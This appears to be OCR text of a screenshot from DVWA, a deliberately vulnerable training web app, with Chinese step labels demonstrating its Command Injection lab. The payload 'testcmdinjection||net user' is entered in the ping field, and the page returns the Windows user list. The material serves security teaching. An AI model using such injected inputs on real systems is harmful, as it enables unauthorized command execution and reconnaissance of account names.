 Vulnerability: Command Inje
localhost/DVWA-1.9/vulnerabilities/exec/#
php
火狐官方站点
新手上路
常用网址
JD 京东商城
移动版书签
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
1.输入提交输入
Enter an IP address: testcmdinjection||net user Submit
2.点击提交按钮
Ping testcmdinjection
Administrator Guest
3.查看注入回显
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection